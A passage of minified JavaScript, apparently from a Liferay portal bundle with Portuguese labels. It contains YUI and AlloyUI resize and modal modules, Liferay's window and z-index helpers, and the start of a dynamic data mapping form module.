e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
YUI.add("resize-plugin",function(e,t){var n=function(t){t.node=e.Widget&&t.host instanceof e.Widget?t.host.get("boundingBox"):t.host,t.host instanceof e.Widget?t.widget=t.host:t.widget=!1,n.superclass.constructor.call(this,t)};n.NAME="resize-plugin",n.NS="resize",n.ATTRS={node:{value:undefined},widget:{value:undefined}},e.extend(n,e.Resize,{initializer:function(e){this.set("node",e.node),this.set("widget",e.widget),this.on("resize:resize",function(e){this._correctDimensions(e)})},_correctDimensions:function(e){var t=this.get("node"),n={old:t.getX(),cur:e.currentTarget.info.left},r={old:t.getY(),cur:e.currentTarget.info.top};this.get("widget")&&this._setWidgetProperties(e,n,r),this._isDifferent(n.old,n.cur)&&t.set("x",n.cur),this._isDifferent(r.old,r.cur)&&t.set("y",r.cur)},_setWidgetProperties:function(t,n,r){var i=this.get("widget"),s=i.get("height"),o=i.get("width"),u=t.currentTarget.info.offsetWidth-t.currentTarget.totalHSurrounding,a=t.currentTarget.info.offsetHeight-t.currentTarget.totalVSurrounding;this._isDifferent(s,a)&&i.set("height",a),this._isDifferent(o,u)&&i.set("width",u),i.hasImpl&&i.hasImpl(e.WidgetPosition)&&(this._isDifferent(i.get("x"),n.cur)&&i.set("x",n.cur),this._isDifferent(i.get("y"),r.cur)&&i.set("y",r.cur))},_isDifferent:function(e,t){var n=!1;return e!==t&&(n=t),n}}),e.namespace("Plugin"),e.Plugin.Resize=n},"patched-v3.18.1",{requires:["resize-base","plugin"],optional:["resize-constrain"]});
YUI.add("aui-modal",function(e,t){var n=e.Lang,r=e.UA,i=e.WidgetStdMod,s=e.getClassName,o=s("modal-body"),u=s("modal-footer"),a=s("modal-header"),f=s("modal-open");e.Modal=e.Base.create("modal",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetPositionAlign,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetModality],{CONTENT_TEMPLATE:'<div class="modal-content"></div>',initializer:function(){var t=this,n;n=[e.after(t._afterFillHeight,t,"fillHeight"),e.after("windowresize",e.bind("_afterWindowResize",t)),t.after("render",t._afterRender),t.after("draggableChange",t._afterDraggableChange),t.after("visibleChange",t._afterVisibleChange)],t._applyPlugin(t._plugDrag),t._eventHandles=n},destructor:function(){var t=this;(new e.EventHandle(t._eventHandles)).detach(),t._userInteractionHandle&&t._userInteractionHandle.detach(),e.all("body,html").removeClass(f)},_addBubbleTargets:function(t){var r=this;return n.isObject(t)||(t={}),e.mix(t,{bubbleTargets:r})},_afterFillHeight:function(){var e=this;e._fillMaxHeight(e.get("height"))},_afterDraggableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugDrag):n.unplug(e.Plugin.Drag)},_afterRender:function(){this.get("visible")&&e.all("body,html").addClass(f)},_afterVisibleChange:function(t){var n=this;!t.newVal&&n.get("destroyOnHide")&&e.soon(e.bind("destroy",n)),e.all("body,html").toggleClass(f,t.newVal)},_afterWindowResize:function(){var e=this;e.get("centered")&&e.align()},_applyPlugin:function(e){var t=this;r.touchEnabled?e.call(t):t._userInteractionHandle||(t._userInteractionHandle=t.once(["click","mousemove"],t._onUserInitInteraction,t))},_fillMaxHeight:function(e){var t=this,n=t.get("fillHeight"),r=t.getStdModNode(n,!0);r&&r.setStyle("maxHeight",e)},_getStdModTemplate:function(t){return e.Node.create(e.Modal.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_onUserInitInteraction:function(){var e=this;e._plugDrag(),e._userInteractionHandle.detach(),e._userInteractionHandle=null},_plugDrag:function(){var t=this,n=t.get("draggable");n&&t.plug(e.Plugin.Drag,t._addBubbleTargets(n))}},{CSS_PREFIX:s("modal-dialog"),ATTRS:{bodyContent:{value:""},destroyOnHide:{validator:n.isBoolean,value:!1},draggable:{value:{handles:["."+a],plugins:[{fn:e.Plugin.DDConstrained}]}},toolbars:{valueFn:function(){var e=this;return{header:[{cssClass:"close",discardDefaultButtonCssClasses:!0,labelHTML:"<span> \u00d7 </span>",on:{click:function(t){e.hide(),t.domEvent.stopPropagation()}},render:!0}]}}},toolbarCssClass:{value:{header:"pull-right"}}},TEMPLATES:{header:'<div class="'+i.SECTION_CLASS_NAMES[i.HEADER]+" "+a+'"></div>',body:'<div class="'+i.SECTION_CLASS_NAMES[i.BODY]+" "+o+'"></div>',footer:'<div class="'+i.SECTION_CLASS_NAMES[i.FOOTER]+" "+u+'"></div>'}})},"3.1.0-deprecated.54",{requires:["widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","dd-plugin","dd-constrain","timers","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars"],skinnable:!0});
YUI.add("aui-modal-resize",function(e,t){function n(){}n.prototype={initializer:function(){var t=this;t._eventHandles.push(e.after(t._plugResize,t,"_plugDrag"),t.after("resizableChange",t._afterResizableChange),t.after("resize:end",e.bind(t._syncResizeDimensions,t))),t._applyPlugin(t._plugResize)},_afterResizableChange:function(t){var n=this;t.newVal?n._applyPlugin(n._plugResize):n.unplug(e.Plugin.Resize)},_beforeResizeCorrectDimensions:function(){var t=this;if(t.resize.proxy)return new e.Do.Prevent},_plugResize:function(){var t=this,n=t.get("resizable");n&&!t.hasPlugin("resizable")&&(t.plug(e.Plugin.Resize,t._addBubbleTargets(n)),e.before(t._beforeResizeCorrectDimensions,t.resize,"_correctDimensions",t))},_syncResizeDimensions:function(e){var t=this,n=t.get("boundingBox"),r=e.info;t.set("width",r.offsetWidth-parseInt(n.getComputedStyle("borderRightWidth"),10)-parseInt(n.getComputedStyle("borderLeftWidth"),10)),t.set("height",r.offsetHeight-parseInt(n.getComputedStyle("borderTopWidth"),10)-parseInt(n.getComputedStyle("borderBottomWidth"),10))}},n.ATTRS={resizable:{value:{handles:"br"}}},e.Base.mix(e.Modal,[n])},"3.1.0-deprecated.54",{requires:["aui-modal","resize-plugin"]});
AUI.add("liferay-widget-zindex",function(A){var STR_HOST="host";var WidgetZIndex=A.Component.create({EXTENDS:A.Plugin.Base,NAME:"widgetzindex",NS:"zindex",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);if(!host.get("rendered")&&host.get("visible"))instance._setHostZIndex();instance.onHostEvent("visibleChange",function(event){if(event.newVal)instance._setHostZIndex()})},_setHostZIndex:function(){var instance=this;instance.get(STR_HOST).set("zIndex",++Liferay.zIndex.WINDOW)}}});
Liferay.WidgetZIndex=WidgetZIndex},"",{requires:["aui-modal","plugin"]});
AUI.add("liferay-util-window",function(A){var DOM=A.DOM;var Lang=A.Lang;var UA=A.UA;var IE=UA.ie;var Util=Liferay.Util;var Window=Util.Window;var IE9=IE==9;var IE11=IE==11;var setWidth=function(modal,width){if(IE9){modal.set("width",width+1);modal.set("width",width)}};var LiferayModal=A.Component.create({ATTRS:{autoHeight:{value:false},autoHeightRatio:{value:.95},autoSizeNode:{setter:A.one},autoWidth:{value:false},autoWidthRatio:{value:.95},toolbars:{valueFn:function(){var instance=this;return{header:[{cssClass:"close",
discardDefaultButtonCssClasses:true,labelHTML:'\x3csvg class\x3d"lexicon-icon" focusable\x3d"false"\x3e\x3cuse data-href\x3d"'+Liferay.ThemeDisplay.getPathThemeImages()+'/lexicon/icons.svg#times" /\x3e\x3ctitle\x3e'+'Fechar'+"\x3c/title\x3e\x3c/svg\x3e",on:{click:function(event){instance.hide();event.domEvent.stopPropagation()}},render:true}]}}}},EXTENDS:A.Modal,NAME:A.Modal.NAME,prototype:{}});A.mix(Window,{DEFAULTS:{centered:true,modal:true,visible:true,zIndex:Liferay.zIndex.WINDOW},
IFRAME_SUFFIX:"_iframe_",TITLE_TEMPLATE:'\x3ch3 class\x3d"modal-title" /\x3e',getByChild:function(child){var instance=this;var node=A.one(child).ancestor(".modal",true);return A.Widget.getByNode(node)},getWindow:function(config){var instance=this;instance._ensureDefaultId(config);var modal=instance._getWindow(config);instance._bindDOMWinResizeIfNeeded();modal.render();instance._setWindowDefaultSizeIfNeeded(modal);modal.align();return modal},hideByChild:function(child){var instance=this;return instance.getByChild(child).hide()},
refreshByChild:function(child){var instance=this;var dialog=instance.getByChild(child);if(dialog&&dialog.io)dialog.io.start()},_bindDOMWinResizeIfNeeded:function(){var instance=this;if(!instance._winResizeHandler)instance._winResizeHandler=A.getWin().after("windowresize",instance._syncWindowsUI,instance)},_bindWindowHooks:function(modal,config){var instance=this;var id=modal.get("id");var openingWindow=config.openingWindow;var refreshWindow=config.refreshWindow;modal._opener=openingWindow;modal._refreshWindow=
refreshWindow;modal.after("destroy",function(event){if(modal._opener){var openerInFrame=!!modal._opener.frameElement;if(openerInFrame)if(IE9)instance._syncWindowsUI();else if(IE11)instance._resetFocus(modal)}instance._unregister(modal);modal=null});var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.after("hashChange",function(event){modal.iframe.set("uri",event.uri)}));liferayHandles.push(Liferay.after("popupReady",function(event){var iframeId=id+instance.IFRAME_SUFFIX;if(event.windowName===
iframeId){event.dialog=modal;event.details[0].dialog=modal;if(event.doc){Util.afterIframeLoaded(event);var modalUtil=event.win.Liferay.Util;modalUtil.Window._opener=modal._opener;modalUtil.Window._name=id}var iframeNode=modal.iframe.node;iframeNode.focus();if(UA.ios)iframeNode.attr("scrolling","no")}}))},_ensureDefaultId:function(config){var instance=this;if(!Lang.isValue(config.id))config.id=A.guid();if(!config.iframeId)config.iframeId=config.id+instance.IFRAME_SUFFIX},_getDialogIframeConfig:function(config){var instance=
this;var dialogIframeConfig;var iframeId=config.iframeId;var uri=config.uri;if(uri){if(config.cache===false)uri=Liferay.Util.addParams(A.guid()+"\x3d"+Date.now(),uri);var defaultDialogIframeConfig={bodyCssClass:""};dialogIframeConfig=A.merge(defaultDialogIframeConfig,config.dialogIframe,{bindLoadHandler:function(){var instance=this;var modal=instance.get("host");var popupReady=false;var liferayHandles=modal._liferayHandles;liferayHandles.push(Liferay.on("popupReady",function(event){instance.fire("load",
event);popupReady=true}));liferayHandles.push(instance.node.on("load",function(event){if(!popupReady)Liferay.fire("popupReady",{windowName:iframeId});popupReady=false}))},iframeId:iframeId,iframeTitle:config.title||"",uri:uri})}return dialogIframeConfig},_getWindow:function(config){var instance=this;var id=config.id;var modalConfig=instance._getWindowConfig(config);var dialogIframeConfig=instance._getDialogIframeConfig(config);var modal=instance.getById(id);if(!modal){var titleNode=A.Node.create(instance.TITLE_TEMPLATE);
if(config.stack!==false)A.mix(modalConfig,{plugins:[Liferay.WidgetZIndex]});modal=new LiferayModal(A.merge({cssClass:"modal-full-screen",headerContent:titleNode,id:id},modalConfig));Liferay.once("screenLoad",function(){modal.destroy()});modal.titleNode=titleNode;instance._register(modal);instance._bindWindowHooks(modal,config)}else{if(!config.zIndex&&modal.hasPlugin("zindex"))delete modalConfig.zIndex;var openingWindow=config.openingWindow;modal._opener=openingWindow;modal._refreshWindow=config.refreshWindow;
instance._map[id]._opener=openingWindow;modal.setAttrs(modalConfig)}if(dialogIframeConfig){modal.iframeConfig=dialogIframeConfig;modal.plug(A.Plugin.DialogIframe,dialogIframeConfig);modal.get("boundingBox").addClass("dialog-iframe-modal")}if(!Lang.isValue(config.title))config.title="\x26nbsp;";modal.titleNode.html(config.title);modal.fillHeight(modal.bodyNode);return modal},_getWindowConfig:function(config){var instance=this;var modalConfig=A.merge(instance.DEFAULTS,config.dialog);var height=modalConfig.height;
var width=modalConfig.width;if(height==="auto"||height===""||height===undefined||height>DOM.winHeight())modalConfig.autoHeight=true;if(width==="auto"||width===""||width===undefined||width>DOM.winWidth())modalConfig.autoWidth=true;modalConfig.id=config.id;return modalConfig},_register:function(modal){var instance=this;var id=modal.get("id");modal._liferayHandles=[];instance._map[id]=modal;instance._map[id+instance.IFRAME_SUFFIX]=modal},_resetFocus:function(modal){var contentBox=modal.get("contentBox");
var input=contentBox.one("input[type\x3dtext]");if(input)input.getDOM().focus()},_setWindowDefaultSizeIfNeeded:function(modal){var instance=this;var autoSizeNode=modal.get("autoSizeNode");if(modal.get("autoHeight")){var height;if(autoSizeNode)height=autoSizeNode.get("offsetHeight");else height=DOM.winHeight();height*=modal.get("autoHeightRatio");if(modal.get("height")==="auto")modal._fillMaxHeight(height);else modal.set("height",height)}var widthInitial=modal.get("width");if(widthInitial!=="auto")if(modal.get("autoWidth")){var width;
if(autoSizeNode)width=autoSizeNode.get("offsetWidth");else width=DOM.winWidth();width*=modal.get("autoWidthRatio");if(width!=widthInitial)modal.set("width",width);else setWidth(modal,widthInitial)}else setWidth(modal,modal.get("width"))},_syncWindowsUI:function(){var instance=this;var modals=instance._map;A.each(modals,function(modal){if(modal.get("visible")){instance._setWindowDefaultSizeIfNeeded(modal);modal.align()}})},_unregister:function(modal){var instance=this;var id=modal.get("id");delete instance._map[id];
delete instance._map[id+instance.IFRAME_SUFFIX];A.Array.invoke(modal._liferayHandles,"detach")},_winResizeHandler:null})},"",{requires:["aui-dialog-iframe-deprecated","aui-modal","event-resize","liferay-widget-zindex"]});
AUI.add("liferay-ddm-form",function(A){var AArray=A.Array;var AObject=A.Object;var DateMath=A.DataType.DateMath;var Lang=A.Lang;var INSTANCE_ID_PREFIX="_INSTANCE_";var SELECTOR_REPEAT_BUTTONS=".lfr-ddm-repeatable-add-button, .lfr-ddm-repeatable-delete-button";var TPL_ICON_CARET='\x3cspan class\x3d"collapse-icon-closed"\x3e\x3cspan class\x3d"icon-caret-right"\x3e\x3c/span\x3e\x3c/span\x3e';var TPL_LAYOUTS_NAVBAR='\x3cnav class\x3d"navbar navbar-default"\x3e'+'\x3cdiv class\x3d"collapse navbar-collapse"\x3e'+
'\x3cul class\x3d"nav navbar-nav"\x3e'+'\x3cli class\x3d"public {publicLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas P\u00fablicas"+"\x3c/a\x3e\x3c/li\x3e"+'\x3cli class\x3d"private {privateLayoutClass}"\x3e\x3ca href\x3d"javascript:;"\x3e'+"P\u00e1ginas Privadas"+"\x3c/a\x3e\x3c/li\x3e"+"\x3c/ul\x3e"+"\x3c/div\x3e"+"\x3c/nav\x3e";var TPL_LOADER='\x3cspan class\x3d"linear loading-icon"\x3e\x3c/span\x3e';var TPL_PAGE='\x3cli class\x3d"lfr-ddm-link" data-groupId\x3d"{groupId}" data-layoutId\x3d"{layoutId}" data-nodeType\x3d"{nodeType}" data-privateLayout\x3d"{privateLayout}"\x3e'+
'\x3cinput class\x3d"lfr-ddm-page-radio" {checked} name\x3d"lfr-ddm-page" type\x3d"radio" /\x3e'+'\x3ca class\x3d"collapsed collapse-icon lfr-ddm-page-label" href\x3d"javascript:;"\x3e{pageTitle}{icon}\x3c/a\x3e'+"\x3c/li\x3e";var TPL_PAGES_BREADCRUMB='\x3cul class\x3d"breadcrumb lfr-ddm-breadcrumb"\x3e\x3c/ul\x3e';var TPL_PAGES_BREADCRUMB_ELEMENT='\x3cli class\x3d"lfr-ddm-breadcrumb-element" data-groupId\x3d{groupId} data-layoutId\x3d{layoutId} data-privateLayout\x3d{privateLayout}\x3e'+'\x3ca title\x3d"{label}"\x3e{label}\x3c/a\x3e'+
"\x3c/li\x3e";var TPL_PAGES_CONTAINER='\x3cul class\x3d"lfr-ddm-pages-container nav vertical-scrolling"\x3e\x3c/ul\x3e';var TPL_REPEATABLE_ADD='\x3ca class\x3d"icon-plus-sign lfr-ddm-repeatable-add-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_DELETE='\x3ca class\x3d"hide icon-minus-sign lfr-ddm-repeatable-delete-button" href\x3d"javascript:;"\x3e\x3c/a\x3e';var TPL_REPEATABLE_HELPER='\x3cdiv class\x3d"lfr-ddm-repeatable-helper"\x3e\x3c/div\x3e';var TPL_REQUIRED_MARK='\x3cspan class\x3d"icon-asterisk text-warning"\x3e\x3cspan class\x3d"hide-accessible"\x3e'+
"Obrigat\u00f3rio"+"\x3c/span\x3e\x3c/span\x3e";var FieldTypes=Liferay.namespace("DDM.FieldTypes");var getFieldClass=function(type){return FieldTypes[type]||FieldTypes.field};var isNode=function(node){return node&&(node._node||node.nodeType)};var DDMPortletSupport=function(){};DDMPortletSupport.ATTRS={doAsGroupId:{},fieldsNamespace:{},p_l_id:{},portletNamespace:{}};var FieldsSupport=function(){};FieldsSupport.ATTRS={container:{setter:A.one},definition:{},displayLocale:{valueFn:"_valueDisplayLocale"},
fields:{valueFn:"_valueFields"},mode:{},values:{value:{}}};FieldsSupport.prototype={eachParent:function(fn){var instance=this;var parent=instance.get("parent");while(parent!==undefined){fn.call(instance,parent);parent=parent.get("parent")}},extractInstanceId:function(fieldNode){var instance=this;var fieldInstanceId=fieldNode.getData("fieldNamespace");return fieldInstanceId.replace(INSTANCE_ID_PREFIX,"")},getDefaultLocale:function(){var instance=this;var defaultLocale=themeDisplay.getDefaultLanguageId();
var definition=instance.get("definition");if(definition)defaultLocale=definition.defaultLanguageId;return defaultLocale},getFieldInfo:function(tree,key,value){var queue=new A.Queue(tree);var addToQueue=function(item){if(queue._q.indexOf(item)===-1)queue.add(item)};var fieldInfo={};while(queue.size()>0){var next=queue.next();if(next[key]===value)fieldInfo=next;else{var children=next.fields||next.nestedFields||next.fieldValues||next.nestedFieldValues;if(children)children.forEach(addToQueue)}}return fieldInfo},
getFieldNodes:function(){var instance=this;return instance.get("container").all("\x3e .field-wrapper")},getForm:function(){var instance=this;var root;instance.eachParent(function(parent){root=parent});return root||instance},_getField:function(fieldNode){var instance=this;var displayLocale=instance.get("displayLocale");var fieldInstanceId=instance.extractInstanceId(fieldNode);var fieldName=fieldNode.getData("fieldName");var definition=instance.get("definition");var fieldDefinition=instance.getFieldInfo(definition,
"name",fieldName);var FieldClass=getFieldClass(fieldDefinition.type);var field=new FieldClass(A.merge(instance.getAttrs(AObject.keys(DDMPortletSupport.ATTRS)),{container:fieldNode,dataType:fieldDefinition.dataType,definition:definition,displayLocale:displayLocale,instanceId:fieldInstanceId,name:fieldName,parent:instance,values:instance.get("values")}));var form=instance.getForm();field.addTarget(form);return field},_getTemplate:function(callback){var instance=this;var config={data:{},on:{success:function(event,
id,xhr){if(callback)callback.call(instance,xhr.responseText)}}};var key=Liferay.Util.getPortletNamespace(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING)+"definition";config.data[key]=JSON.stringify(instance.get("definition"));A.io.request(instance._getTemplateResourceURL(),config)},_getTemplateResourceURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());var container=instance.get("container");portletURL.setDoAsGroupId(instance.get("doAsGroupId"));
portletURL.setLifecycle(Liferay.PortletURL.RESOURCE_PHASE);portletURL.setParameter("fieldName",instance.get("name"));portletURL.setParameter("mode",instance.get("mode"));portletURL.setParameter("namespace",instance.get("fieldsNamespace"));portletURL.setParameter("p_p_auth",container.getData("ddmAuthToken"));portletURL.setParameter("p_p_isolated",true);portletURL.setParameter("portletNamespace",instance.get("portletNamespace"));portletURL.setParameter("readOnly",instance.get("readOnly"));portletURL.setPlid(instance.get("p_l_id"));
portletURL.setPortletId(Liferay.PortletKeys.DYNAMIC_DATA_MAPPING);portletURL.setResourceId("renderStructureField");portletURL.setWindowState("pop_up");return portletURL.toString()},_valueDisplayLocale:function(){var instance=this;var displayLocale=instance.get("displayLocale");if(!displayLocale)displayLocale=instance.getDefaultLocale();var defaultEditLocale=instance.get("defaultEditLocale");if(defaultEditLocale)displayLocale=defaultEditLocale;return displayLocale},_valueFields:function(){var instance=
this;var fields=[];instance.getFieldNodes().each(function(item){fields.push(instance._getField(item))});return fields}};var Field=A.Component.create({ATTRS:{container:{setter:A.one},dataType:{},definition:{validator:Lang.isObject},instanceId:{},localizable:{getter:"_getLocalizable",readOnly:true},localizationMap:{valueFn:"_valueLocalizationMap"},name:{validator:Lang.isString},node:{},parent:{},readOnly:{},repeatable:{getter:"_getRepeatable",readOnly:true}},AUGMENTS:[DDMPortletSupport,FieldsSupport],
EXTENDS:A.Base,NAME:"liferay-ddm-field",prototype:{initializer:function(){var instance=this;instance._bindedOnLocaleChanged=A.bind("_onLocaleChanged",instance);Liferay.on("inputLocalized:localeChanged",instance._bindedOnLocaleChanged)},renderUI:function(){var instance=this;if(instance.get("repeatable")){instance.renderRepeatableUI();instance.syncRepeatablelUI()}instance.syncValueUI();AArray.invoke(instance.get("fields"),"renderUI");instance.fire("liferay-ddm-field:render",{field:instance})},destructor:function(){var instance=
this;if(instance._bindedOnLocaleChanged)Liferay.detach("inputLocalized:localeChanged",instance._bindedOnLocaleChanged);instance.get("container").remove()},addLocaleToLocalizationMap:function(locale){var instance=this;var localizationMap=instance.get("localizationMap");if(Lang.isUndefined(localizationMap[locale])){var predefinedValue=instance.getPredefinedValueByLocale(locale);if(predefinedValue)localizationMap[locale]=predefinedValue;else{var defaultLocale=instance.getDefaultLocale();if(defaultLocale&&
localizationMap[defaultLocale])localizationMap[locale]=localizationMap[defaultLocale];else localizationMap[locale]=""}}},createField:function(fieldTemplate){var instance=this;var fieldNode=A.Node.create(fieldTemplate);instance.get("container").placeAfter(fieldNode);instance.parseContent(fieldTemplate);var parent=instance.get("parent");var siblings=instance.getSiblings();var field=parent._getField(fieldNode);var index=siblings.indexOf(instance);siblings.splice(++index,0,field);field.set("parent",parent);
return field},getFieldByNameInFieldDefinition:function(name){var instance=this;var definition=instance.get("definition");var fields=[];if(definition&&definition.fields)fields=definition.fields;return AArray.find(fields,function(item){return item.name===name})},getFieldDefinition:function(){var instance=this;var definition=instance.get("definition");var name=instance.get("name");return instance.getFieldInfo(definition,"name",name)},getFirstFieldByName:function(name){var instance=this;return AArray.find(instance.get("fields"),
function(item){return item.get("name")===name})},getInputName:function(){var instance=this;var fieldsNamespace=instance.get("fieldsNamespace");var portletNamespace=instance.get("portletNamespace");var prefix=[portletNamespace];if(fieldsNamespace)prefix.push(fieldsNamespace);return prefix.concat([instance.get("name"),INSTANCE_ID_PREFIX,instance.get("instanceId")]).join("")},getInputNode:function(){var instance=this;return instance.get("container").one("[name\x3d"+instance.getInputName()+"]")},getLabelNode:function(){var instance=
this;return instance.get("container").one(".control-label")},getPredefinedValueByLocale:function(locale){var instance=this;var name=instance.get("name");var field=instance.getFieldByNameInFieldDefinition(name);var predefinedValue;if(field){var type=field.type;if(field.predefinedValue&&field.predefinedValue[locale])predefinedValue=field.predefinedValue[locale];if(type==="select"&&predefinedValue==='[""]')predefinedValue=""}return predefinedValue},getRepeatedSiblings:function(){var instance=this;return instance.getSiblings().filter(function(item){return item.get("name")===
instance.get("name")})},getSiblings:function(){var instance=this;return instance.get("parent").get("fields")},getValue:function(){var instance=this;var inputNode=instance.getInputNode();return Lang.String.unescapeHTML(inputNode.val())},parseContent:function(content){var instance=this;var container=instance.get("container");container.plug(A.Plugin.ParseContent);var parser=container.ParseContent;parser.parseContent(content)},remove:function(){var instance=this;var siblings=instance.getSiblings();var index=
siblings.indexOf(instance);siblings.splice(index,1);instance._removeFieldValidation(instance);instance.destroy();instance.get("container").remove(true)},renderRepeatableUI:function(){var instance=this;var container=instance.get("container");container.append(TPL_REPEATABLE_ADD);container.append(TPL_REPEATABLE_DELETE);container.delegate("click",instance._handleToolbarClick,SELECTOR_REPEAT_BUTTONS,instance)},repeat:function(){var instance=this;instance._getTemplate(function(fieldTemplate){var field=
